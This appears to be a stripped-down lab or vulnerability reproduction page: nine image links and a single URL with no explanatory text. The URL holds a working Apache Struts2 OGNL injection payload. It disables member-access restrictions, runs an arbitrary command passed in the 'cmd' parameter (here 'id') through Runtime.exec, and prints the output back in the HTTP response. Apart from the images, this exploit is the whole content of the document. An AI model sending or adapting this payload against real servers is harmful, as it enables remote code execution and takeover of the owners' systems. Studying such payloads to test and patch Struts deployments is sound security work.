 http://192.168.100.104:8080/index.action?method:%23_memberAccess%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS,%23res%3d%40org.apache.struts2.ServletActionContext%40getResponse(),%23res.setCharacterEncoding(%23parameters.encoding%5B0%5D),%23w%3d%23res.getWriter(),%23s%3dnew+java.util.Scanner(@java.lang.Runtime@getRuntime().exec(%23parameters.cmd%5B0%5D).getInputStream()).useDelimiter(%23parameters.pp%5B0%5D),%23str%3d%23s.hasNext()%3f%23s.next()%3a%23parameters.ppp%5B0%5D,%23w.print(%23str),%23w.close(),1?%23xx:%23request.toString&pp=%5C%5CA&ppp=%20&encoding=UTF-8&cmd=id